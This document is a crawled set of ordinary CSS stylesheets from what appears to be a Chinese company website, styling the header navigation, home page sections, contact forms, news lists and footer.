header .header_content .row .hc_right ul.hc_nav > li > a:hover { background-color: initial; color:#FFF; background:#c91002; }

header .header_content .row .hc_right ul.hc_nav > li > a span { position: relative; z-index: 99; }

header .header_content .row .hc_right ul.hc_nav > li > a::before { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; background-color: #fff; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a::after { content: ''; position: absolute; width: 0; height: 3px; left: 0; bottom: 0; z-index: 2; display: none; background-color: #337fe5; transition: all .4s ease; }

header .header_content .row .hc_right ul.hc_nav > li > a > i.dropdown_icon { display: block; transform: rotateZ(90deg); font-size: 12px; font-weight: normal; }


header nav.navbar.bootsnav.navbar-default { background-color: #fff; margin-bottom: 0; border: none; border-radius: 0; min-height: initial; position: fixed; z-index: 521; width: 100%; top: 0; box-shadow: 0 5px 5px #f0f0f0; }

header nav.navbar.bootsnav.navbar-default .container { padding: 0; position: relative; display: flex; justify-content: space-between; align-items: center; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container { background-color: transparent; } }

header nav.navbar.bootsnav.navbar-default .container::before, header nav.navbar.bootsnav.navbar-default .container::after { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header { margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ display: flex; justify-content: space-between; align-items: center; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header::before, header nav.navbar.bootsnav.navbar-default .container .navbar-header::after { content: unset; display: initial; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle { animation: smallbig .6s ease-in-out; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed { animation: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .top-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .middle-bar { opacity: 1; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle.collapsed .bottom-bar { transform: rotateZ(0); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .top-bar { transform: translateY(8px) rotate(45deg); }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .middle-bar { opacity: 0; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-header .navbar-toggle .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { height: auto; display: flex; align-items: center; padding: 15px 15px; }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo { padding-left: 15px; padding-top: 8px; padding-bottom: 8px; padding-right: 8px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo:hover { color: #777; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img { text-align: left; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 50px; } }

@media screen and (max-width: 768px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .logo_img img { height: 33px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .logo .right_text .line1 { font-weight: bold; font-size: 20px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text { line-height: 1; text-align: left; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 26px; font-weight: bold; color: #2e2e2e; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 22px; } }

@media (max-width: 500px) { header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .ch { font-size: 18px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-header .left_text .en { margin-top: 5px; color: #dfdfdf; font-size: 12px; font-weight: bold; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { padding-right: 0; padding-left: 0; display: flex !important; align-items: center; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse { flex-direction: column; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse.in ul.nav.navbar-nav > li { opacity: 1; -webkit-transform: translateY(0); transform: translateY(0); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav { padding: 0; text-align: left; width: 100%; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { position: relative; border-bottom: 1px solid #f5f5f5; transform: translateY(0); -webkit-transform: translateY(100%); transform: translateY(100%); -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; opacity: 0; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(1) { -webkit-transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(2) { -webkit-transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(3) { -webkit-transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(4) { -webkit-transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 0.8s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(5) { -webkit-transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(6) { -webkit-transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.2s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(7) { -webkit-transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.4s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li:nth-child(8) { -webkit-transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 0ms; transition: all 1.6s cubic-bezier(0.77, 0, 0.175, 1) 300ms; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li::after { content: ""; width: 0; height: 3px; background: #337fe5; position: absolute; bottom: 0; left: 0; transition: all 0.5s ease 0s; }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li { border: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li .dropdown_icon { display: none; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on::after { width: 100%; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.nav_on a { font-size: 16px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { text-transform: uppercase; font-weight: 600; padding: 40px 20px; color: #5b5b5b; font-size: 16px; margin-bottom: 0; position: relative; z-index: 10; border: none; border-bottom: solid 1px #e0e0e0; }

@media (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 35px 10px; font-size: 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { color: #7a7a7a; } }

@media screen and (max-width: 1200px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 25px 15px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li > a { padding: 12px 15px; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu { background-color: #fff; border-color: #ccc; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li a { padding: 10px; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown > a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown ul.dropdown-menu > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle .dropdown_icon { position: absolute; top: 50%; right: 15px; transform: translateY(-50%); margin: 0; transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); display: block; }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown.on a.dropdown-toggle .dropdown_icon { transform: translateY(-50%) rotateZ(90deg); transition: all 0.5s cubic-bezier(0.6, -0.28, 0.735, 0.045); }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::before { display: none; }
  header nav.navbar.bootsnav.navbar-default .container .navbar-collapse ul.nav.navbar-nav > li.dropdown a.dropdown-toggle::after { display: none; } }

header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { width: 32px; height: 32px; background-color: #337fe5; border-radius: 50%; line-height: 32px; color: #fff; font-size: 14px; margin-top: -5px; }

@media (max-width: 992px) { header nav.navbar.bootsnav.navbar-default .container .navbar-collapse a.site_language { margin-top: 20px; } }

@media screen and (max-width: 992px) { header nav.navbar.bootsnav.navbar-mobile .navbar-collapse { height: 100vh !important; } }


@media (max-width: 1200px) {           
.hc_ewm{ display: none;}
header .header_content .row .hc_right ul.hc_nav > li > a{ padding: 0px 20px;}

}

--- FILE ---
content_type: text/css
request_url: http://www.yqhfmj.net/Templates/default/style/style.css
body_size: 2804
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img {width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}

.form2{position:relative; margin-top:7px;}
.inputBox_head{ background:#5a5a5a; line-height:27px; padding-left:37px; width:249px; background:url(sousuo_left.jpg) no-repeat left center; }
.submit_head{ background:url(sousuo_right.jpg) no-repeat center center; width:39px; height:27px; position:absolute; right:0;}

.pro_bg{ padding-top:60px; clear:both; overflow:hidden; padding-bottom:60px; position:relative; }
.pro_title{ margin-bottom:49px;}
.pro_title h1{ font-size:40px; color:#3b3b3b; background:url(h1_title.jpg) no-repeat center; line-height:60px;}
.pro_title p{ font-size:24px; color:#3b3b3b; background:url(pro_title.jpg) no-repeat center; line-height:37px;}
.pro_title span{ font-size:42px; color:#232323; text-transform:uppercase; font-weight:bold; line-height:60px;}
.pro_bg .swiper-container{ position:inherit;}
.gallery-top{ margin-bottom:74px !important;}
.prolist_home{ text-align:left;}
.prolist_home h2{ font-size:32px; color:#e50617; background:url(prolist_title.jpg) no-repeat bottom left; line-height:93px; padding-bottom:3px; margin-bottom:30px; }
.prolist_home p{ line-height:30px; font-size:16px; color:#575757; margin-bottom:11px; height:180px; overflow:hidden;}
.prolist_home span{background:url(prolist_home_a.jpg) no-repeat right center; padding-right:99px; text-align:center; }
.prolist_home span a{ color:#e5e5e5; width:101px; line-height:29px; display: block; border:1px solid #e5e5e5; border-radius:33px; text-transform:uppercase; font-size:14px;  }
.swiper-cube-shadow{ display:none !important;}

.gallery-top .swiper-button-prev{background:url(pro_top_left.jpg) no-repeat right center; width:91px; height:11px; left:5%;}
.gallery-top .swiper-button-next{background:url(pro_top_right.jpg) no-repeat right center; width:103px; height:12px; right:5%;}

.gallery-thumbs{}
.gallery-top .swiper-slide{display: flex;flex-wrap: wrap; align-items: center; }
.gallery-thumbs .swiper-slide img{ border:1px solid #ebebeb;}
.gallery-thumbs .swiper-slide h3{ display:none; font-size:16px; color:#ebebeb; position:absolute; z-index:9; top:0; background:#59595982; text-align:center; width:100%; height:100%; align-items: center; justify-content: center;}
.gallery-thumbs .swiper-slide:hover h3{ display: flex; }
.gallery-thumbs .swiper-slide-thumb-active h3{ display: flex;}

.about_bg{background:url(about_bg.jpg) no-repeat top center; padding-bottom:44px; padding-top:56px;text-align:left; clear:both; overflow:hidden;}
.about_index{ width:50.3%; float:right;}
.about_title{ text-transform:uppercase; background:url(about_title.jpg) no-repeat left bottom; padding-bottom:21px; margin-bottom:24px;}
.about_title p{ color:#FFF; font-size:30px; line-height:38px;}
.about_title span{ color:#FFF; font-size:48px; line-height:48px;}

.about_nr{ color:#FFF; font-size:15px; line-height:25px; margin-bottom:24px;}
.about_nr a{color:#FFF; margin-left:15px;}
.swiper-containerabout{ overflow:hidden;}
.swiper-containerabout li{ padding:4px; background:#616872; }
.swiper-containerabout li a{ display:block;}
.about_more{ background:url(about_more.png) no-repeat center center; width:53px; height:53px; float:right; margin-top:190px; margin-right:2.5%;}
.swiper-paginationabout{ text-align:center; margin-top:16px;}
.swiper-paginationabout .swiper-pagination-bullet{ width:8px; height:8px;}

.about_ul_bg{ background:#f2f2f2;clear:both; overflow:hidden; }
.about_ul{overflow:hidden; width:100%;display: flex;flex-wrap: wrap; margin-bottom:33px;}
.about_ul li{ float:left; width:25%; text-align:center;}
.about_ul li p{ color:#525252; font-size:16px; line-height:22px;  }
.about_ul li h2{ color:#e20000; font-size:68px; line-height:87px;}
.about_ul li div{ display: flex; flex-wrap: wrap; margin: 0 auto; margin-top:20px;align-items: center;justify-content: center; }
.about_ul li div em{ font-size:52px; color:#e20000; line-height:87px;}

.chengnuo_index_bg{ background: url(chengnuo_bg.jpg) no-repeat top center;clear:both; overflow:hidden; padding-top:55px; padding-bottom:70px;}
.chengnuo_title{ margin-bottom:73px;clear:both; overflow:hidden;}
.chengnuo_title p{ font-size:40px; color:#000000; font-weight:bold; line-height:68px;}
.chengnuo_title p strong{ color:#d30d0e; font-size:58px; margin:0 5px;}
.chengnuo_title span{ line-height:30px; font-size:16px; color:#747474;}
.chengnuo_ul{ clear:both; background:url(chengnuo_index.jpg) no-repeat center;display: flex;flex-wrap: wrap; height:423px;align-items: center;justify-content: space-between;}
.chengnuo_ul li{ text-align:left; width:25%;  }
.chengnuo_ul li p{ color:#fa4848; font-size:32px; line-height:44px;}
.chengnuo_ul li span{ line-height:30px; font-size:20px; color:#5b5b5b;}
.chengnuo_li{ width:50% !important; height:80px;}

.topush_bg{ overflow:hidden; padding-top:40px; padding-bottom:20px;}
.topush_bg h2{ text-align:left; font-size:20px; line-height:45px; margin-bottom:15px;}
.topush_bg ul{ clear:both; margin-bottom:20px; overflow:hidden; }
.topush_bg ul h3{ font-size:15px; line-height:30px;}

.weishen_bg{overflow: hidden;clear: both;}
.weishen_tit{text-align: center;font-size: 25px;color: #5c5c5c;margin-bottom: 20px;line-height: 40px;}
.weishen_des{text-align: center; font-size: 14px; color: #5c5c5c; line-height: 24px;margin-bottom: 36px;}
.cpjs_li_left {float: left;width: 332px;}
.cpjs_li_left p{border: 1px solid #dedede;}
.cpjs_li_left img{border: 5px solid #f5f5f5;}
.cpjs_li_right {width: calc(100% - 350px);float: right; text-align:left;}
.cpjs_li_right a {color: #505050; font-size: 25px; line-height:50px;}
.cpjs_lis_right p{border: 1px solid #dedede;}
.cpjs_lis_right img{border: 5px solid #f5f5f5;}
.weishen_bg ul{overflow: hidden;margin-top: 30px;}
.weishen_bg ul li{overflow: hidden;padding-bottom: 30px;padding-top: 30px;border-bottom: 1px solid #f2f2f2;}
.weishen_bg ul li:last-child{border-bottom: none;}
.cpjs_lis_left {width: 650px;float: left;}
.cpjs_lis_left a {color: #505050;font-size: 25px;}
.cpjs_lis_left p:first-child{font-size: 24px;color: #5c5c5c;padding-top: 12px;padding-bottom: 8px;}
.cpjs_lis_left p{font-size: 14px;color: #5c5c5c;line-height: 24px;}
.cpjs_lis_right {width: 370px;float: right;}
.cpjs_li_right p:first-child{font-size: 24px;color: #5c5c5c;padding-bottom: 8px;}
.cpjs_li_right p{font-size: 14px;color: #5c5c5c;line-height: 24px;}



.news_bg{ padding-top:80px; clear:both; overflow:hidden; padding-bottom:25px;}
.news_title{ margin-bottom:48px; text-align:left;} 
.news_title h2{ float:left; padding:0 22px; line-height:49px; background:#545454; font-size:18px; color:#ffffff;}
.news_title span{ font-size:18px; color:#383838; line-height:49px; margin-left:10px; text-transform:uppercase;}
.news_title a{ float:right;font-size:16px; color:#383838; line-height:49px;}
.news_title a:hover{ color:#F00;}
.news_title h2:hover{ background:#e60012;}
.news_index{ margin-bottom:15px;}
.news_ul{ margin-top:10px;}
.news_ul li{ clear:both; border-bottom:1px solid #f0f0f0; overflow:hidden;}
.news_ul li a{ display:block;}
.news_ul li h3{ float:left; font-size:14px; color:#767676; line-height:41px;width: calc(100% - 75px); text-align:left; height:41px; overflow:hidden;}
.news_ul li span{ float:right; color:#333333; font-size:14px; line-height:41px;}
.news_faq{}
.news_faq li{ margin-bottom:10px; border-bottom:1px solid #f0f0f0; padding-bottom:10px; text-align:left; }
.news_faq h3{ font-size:14px; color:#545454; background:url(faq_w.jpg) no-repeat left center; line-height:25px; padding-left:37px; margin-bottom:10px; height:25px; overflow:hidden;}
.news_faq span{ font-size:14px; color:#919191; display:block; line-height:25px; background:url(faq_a.jpg) no-repeat top left;padding-left:37px; height:50px; overflow:hidden;}

.foot_index_bg{ background:#434a54; clear:both; overflow:hidden; padding-top:47px; padding-bottom:54px;}
.foot_index_bg .container{display: flex;flex-wrap: wrap;}
.foot_index_bg .container div{ padding-left:45px; padding-right:45px;}
.foot_left{ padding-top:40px; text-align:left; border-right:1px dashed #686d74; }
.foot_left img{ width:auto; max-width:100%; margin-bottom:10px;}
.foot_left p{ font-size:14px; color:#FFF; line-height:22px;   }
.foot_cen{ text-align:left; border-right:1px dashed #686d74; padding-left:50px;}
.foot_cen p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_dh.jpg) no-repeat left center; }
.foot_cen li span{ font-size:12px;}
.foot_cen li{ font-size:15px; color:#FFF; line-height:30px;}
.foot_right{ text-align:left;}
#facebookContact table{ width:100%;}
.foot_right p{ font-size:20px; color:#ffffff; line-height:50px; margin-bottom:10px; padding-left:47px; background:url(foot_liuyan.jpg) no-repeat left center;}
#telContact{ line-height:35px; margin-bottom:10px;  background:#343a42; border:none; width:100%; }
#nameContact{ line-height:35px; margin-bottom:10px;  background:#343a42; border:none; width:100%;}
#contentContact{ height:80px; margin-bottom:10px;   background:#343a42; border:none;}
.tijiao_in{ width:100%; background:#067fc9; font-size:16px; color:#FFF; line-height:34px;}

.footer_index{ clear:both; border-top: 1px solid #696c71; background:#43474d; }
.footer_index img{ width:auto;}
.footer_index p{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index a{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index span{ color:#FFF; font-size:14px; line-height:25px;}
.footer_index .container{ position:relative; padding:15px;}



@media (max-width: 1200px) {           
.about_bg{ padding-top:40px; padding-bottom:37px;}
.chengnuo_ul li{ width:23%;}

}

@media (max-width: 992px) { 
.about_bg{ padding-top:30px; padding-bottom:30px;}
.chengnuo_ul{ background-size:contain; height:345px;}
.chengnuo_li{ width:44% !important; height:10px;}
.chengnuo_ul li{ width:28%;}
.chengnuo_title{ margin-bottom:35px;}

}

@media (max-width: 768px) {  
.about_bg{ background:#434a54;}    
.about_index{ width:100%;}
.about_more{ display:none;}
.about_ul li{ width:50%; margin-bottom:25px;}
.about_ul{ margin-bottom:0px;}

.chengnuo_ul{ height:auto; background:none;}
.chengnuo_li{ display:none;}
.chengnuo_ul li{ width:50%; margin-bottom:25px; padding:0 15px;}
     
.liucheng_img01{ display:none;}
.liucheng_img02{ display: block;}
.liucheng_index_bg{ padding-top:40px; padding-bottom:45px; }
.liucheng_more{ margin-bottom:25px;}
.foot_left{ text-align:center; padding-top:0px; padding-bottom:25px; border:none;}
.foot_index_bg .container div { padding-left: 15px; padding-right: 15px;}
.gallery-top .swiper-button-prev{ display:none;}
.gallery-top .swiper-button-next{ display:none;}
.prolist_home p{ height:auto; margin-bottom:25px;}
}

@media (max-width: 500px) {  
.liucheng_title p{ font-size:37px;}
.foot_cen{ width:100%; border:none; margin-bottom:25px;}
.foot_right{ width:100%;}
.chengnuo_ul li{ width:100%; padding:0px;}
.chengnuo_index_bg{ padding-top:35px; padding-bottom:35px;}

}
@media (max-width: 425px) {  
.about_ul li h2{ font-size:50px;}
.about_ul li div em{ font-size:40px;}
}

--- FILE ---
content_type: text/css
request_url: http://www.yqhfmj.net/Templates/default/style/ny/ny.css
body_size: 4302
content:
@charset "utf-8";/* CSS Document */
body {font-size: 12px;background-color: white;font-family: "思源黑体", "Arial";width: 100%;margin: 0px;padding: 0px;overflow-x: hidden;}
html {margin: 0px;padding: 0px;}
* {margin: 0;padding: 0;}
ul, li {list-style-type: none;}
a {text-decoration: none;color: #8c8f91;}
img {margin: 0;padding: 0;vertical-align: bottom;}
a:hover {text-decoration: none;}
img {width: 100%;height: auto;}
p {margin: 0px;}
button {outline: none;}


/*内页*/
#lxfs_liuyan{ padding-bottom:50px; padding-top:150px;}
.fangan_liuyan{ background:#f5f5f5; padding-bottom:74px;}
.fangan_liuyan_title{ color:#222222; font-size:25px; text-align:center; line-height:150px;  background:url(fangan_liuyan_title.png) no-repeat center center;}
#facebook table{ width:100%;}
.zxly_r{ margin-right:30px;}
#name{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#tel{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#youxiang{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}
#gsname{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#sbsydd{height:48px;font-size: 14px;width: 93%;margin-bottom:30px;padding-left: 10px;}
#yongtu{height:48px;font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;}
#cpname{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:left;}
#wuliao{height:48px;font-size: 14px;width: 48%;margin-bottom:30px;padding-left: 10px; float:right;}
#content{font-size: 14px;width: 100%;margin-bottom:30px;padding-left: 10px;padding-top: 10px;height:264px; border:1px solid #d7d7d7; }
.anniu_lxfs{ background:#c8102e; line-height:50px;font-size: 16px;color: #fff;width: 100%;margin-top: 10px;outline: none; border:none;}

/*关于我们*/
.about_ny{ overflow:hidden; clear:both; padding-bottom:59px;}
.about_ny_tit{ font-size:24px; color:#345ba6; margin-bottom:25px; text-align:center;}
.about_ny_nr{ overflow:hidden; clear:both; min-height:400px; text-align:left;}
.about_ny_nr p{ font-size:14px; color:#696969; line-height:30px; text-indent:2em; margin-bottom:10px;} 
.about_ny_nr img{ max-width:97%; width: auto;}
.about_ny_nr table{line-height: 25px; margin-bottom:20px;    text-align: center;    font-size: 14px;}
.about_ny_nr table td{ width:11.1%; min-width:20px;}
.about_ny_nr a{ text-indent:0;}


/*内页通用*/
.title_ny{ border-bottom:1px solid #e5e5e5; margin-bottom:25px; overflow:hidden; clear:both;}
.title_ny_tit{ float:left; color:#a0a0a0; font-size:14px; line-height:41px; background:url(ny_mbx.jpg) no-repeat left center; padding-left:23px;}
.title_ny_tit a{ color:#a0a0a0; font-size:14px;}
.ny_fl{ float:right; margin-bottom:0px;}
.ny_fl li{ float:left; margin:0px 10px;}
.ny_fl li a{ font-size: 14px; color: #999999; line-height:41px; }

.container_ny{ padding-bottom:30px; overflow:hidden;padding-left: 0px;padding-right: 0px;  }
.right_ny{padding-left: 0px;padding-right: 0px;}
.right_ny h1{font-size: 26px;text-align: center;line-height: 62px;color: #333;}
.right_ny .pro_list_ny li{padding-left: 10px;padding-right: 10px;}
.pro_list_ny{display: flex;flex-wrap: wrap;overflow: hidden; min-height:300px;}
.pro_list_ny li{margin-bottom: 20px;}
.pro_list_ny li a{display: block;box-shadow: 3px 3px 6px #ccc;}
.pro_list_ny li p{text-align: center;line-height: 40px;color: #6a6d6f;font-size: 16px; height:40px; overflow:hidden;}
.pro_list_ny li img{width: 100%;box-shadow: 1px 3px 1px #ccc;}

.sidebar_xs{display: none;}
.sidebar_ul{display: none; margin-bottom:20px;}
.sidebar_h4{text-align: center;background: #255faf;line-height: 40px;margin: 20px;border-radius: 12px;color: #fff;}
.sidebar_xs  .sidebar_ul li{text-align: center;line-height: 38px;margin-top: 4px;border-radius: 12px;border-bottom: 1px solid #255faf;margin-left: 20px;font-size: 16px;margin-right: 20px;}
.sidebar_xs  .sidebar_ul li:hover{background: #1261ac;color: #fff;}
.sidebar_xs  .sidebar_ul li:hover a{color: #fff;}

#page{text-align: center;clear: both;}
.pagination > li > a, .pagination > li > span{color: #826d86;}
.pro_ny_content img{ width:auto; max-width:100%; margin-left:-2em;}

.list{margin-top: 20px;margin-bottom: 20px;line-height: 26px; text-align:left;}
.list a{color: #2f2f2f;font-size: 15px;}

/*内页通用左侧分类*/
.cleftnav{ }
.cleftnav_d dd{ display:block !important;}
.cleftnav img{ width:auto;}
.system_log{ margin-bottom:0px; text-align:left;}
.cleftnav dt {line-height: 38px;border: 1px solid #e2e2e2; position:relative;}
.cleftnav dt p{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal;}
.cleftnav dt a p{ padding-left:0px;}
.cleftnav dt a{font-size: 15px;padding-left: 10px;color: #6a6d6f;font-weight:normal; display:block;}
.cleftnav dt img{ padding-right: 10px;padding-top: 15px; position: absolute; right:0; top:0; z-index:10;}
.cleftnav dd {padding-left:15px; line-height: 25px; border-bottom: 1px solid #e2e2e2; border-right: 1px solid #e2e2e2; border-left: 1px solid #e2e2e2; }
.cleftnav dd a {font-size:14px;color:#474747;font-weight:normal; line-height:30px;}
.cleftnav dt.leftcon a{ color:#F00; }
.dym_d{ text-align:left; clear:both;}
.dym_d a{ display:block;}

.nav_contact{margin-top: 30px; text-align:left;}
.nav_h2title{background: #c8102e;}
.nav_h2title p{font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px; text-align:left;}
.contact_h2title{background: #c8102e;font-size: 20px;font-weight: bold;color: #ffffff;padding-left: 10px;line-height: 42px;}
.navcontact{text-decoration: none;color: #6a6d6f;font-size: 15px;line-height: 34px;border: 1px solid #e2e2e2; text-align:left;}
.navcontact li{border-bottom: 1px solid #e2e2e2;padding-left: 10px;}
.navcontact li:first-child{font-size: 16px;font-weight: bold;}

/*下载*/
.xiazai_list{ clear:both;}
.xiazai_list li{ clear:both; margin-bottom:15px; border-bottom:1px dashed #000; overflow:hidden;}
.xiazai_list li p{ float:left; line-height: 35px; font-size:14px; }
.xiazai_list li a{ float:right; line-height: 35px;}

/*新闻列表页*/
.news_ny_bg{overflow: hidden;clear: both; padding-bottom:25px;}
.news_ny_bg .container{background: #fff;}
.news_ny{margin: 0 auto;}
.news_ny li{width: 100%;overflow: hidden;clear: both; }

/*带图片的列表*/
/*.news_ny li{ padding-bottom:20px;}
.news_ny li>a>p{font-size: 18px;line-height: 40px;margin-right: 1%;width: 13%;float: left;text-align: center;color: #787878;}
.news_ny li>a>p>span{font-size: 36px;padding-bottom: 6px;display: block;border-bottom: 1px solid #acacac;}
.news_ny_tit{ margin-top:5px;}
.news_ny_des{width: 71%;float: right;}
.news_ny_img{width: 27%;float: left;}
.news_ny_des_main{color: #787878;font-size: 14px;line-height: 20px;padding-bottom: 10px;margin-bottom: 20px;border-bottom: 1px solid rgba(0,0,0,0.1); text-align:left;}
.news_ny_des_main span{display: block;font-size: 18px;line-height: 33px;}
.news_ny_des_main_time{ display:none !important;}
.news_ny_des_an{font-size: 14px;color: #787878;font-weight: bold;}
.news_ny li>a{ display:block;}
.news_ny li>a>p:first-child{width: 10%;}
.news_ny li>a>p:nth-child(2){width: 17%;}*/

/*不带图片的列表*/
.news_ny li:nth-child(even) { background-color: #f5f5f5;}
